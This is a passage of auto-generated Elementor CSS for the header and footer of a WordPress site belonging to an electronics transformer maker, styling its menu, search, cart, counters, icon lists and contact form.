					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0, 0, 0, 0.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-ec25634 );--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-ec25634 );--toggle-button-background-color:var( --e-global-color-07414c8 );--toggle-button-border-color:var( --e-global-color-07414c8 );--toggle-button-hover-background-color:var( --e-global-color-07414c8 );--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var( --e-global-color-ec25634 );--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-785b64d );--subtotal-divider-color:var( --e-global-color-785b64d );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-left:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971
body_size: 2331
content:
.elementor-22 .elementor-element.elementor-element-1254e89e:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay{background-color:#000000;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-holding-metal-plate-against-manufacturing-m-P27A7ME-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.8;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-1254e89e{overflow:hidden;transition:all 400ms;padding:96px 0px 0px 0px;z-index:0;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-1a43c6ee{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ebb558b{width:var( --container-widget-width, 897px );max-width:897px;--container-widget-width:897px;--container-widget-flex-grow:0;top:-84px;z-index:0;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-4ebb558b{left:-528px;}body.rtl .elementor-22 .elementor-element.elementor-element-4ebb558b{right:-528px;}.elementor-22 .elementor-element.elementor-element-4ebb558b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3fc79c30{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:left;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-2b5a8750{width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-2b5a8750 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{color:var( --e-global-color-ec25634 );font-family:var( --e-global-typography-86332c7-font-family ), Sans-serif;font-size:var( --e-global-typography-86332c7-font-size );font-weight:var( --e-global-typography-86332c7-font-weight );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-799b0268{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:left;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:left;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-406bc3a4{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:left;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-3fc2d859{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:left;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 20px 0px 20px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ca2c11{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-22 .elementor-element.elementor-element-4280eb12{transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-765182e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-765182e{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:left;}.elementor-22 .elementor-element.elementor-element-15513c2c img{width:104px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-22 .elementor-element.elementor-element-66101e84 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:left;color:var( --e-global-color-8fa36e4 );font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348{width:var( --container-widget-width, 570px );max-width:570px;--container-widget-width:570px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-type-html{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );padding:13px 12px 12px 12px;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-45abdbe5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-42f1c8f8 > .elementor-element-populated{padding:20px 10px 0px 10px;}.elementor-22 .elementor-element.elementor-element-42f1c8f8{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-384c027b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-69ef6c27{padding:0px 0px 10px 0px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-33cf6a70{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{color:var( --e-global-color-8fa36e4 );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-67ac19d1{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ec25634 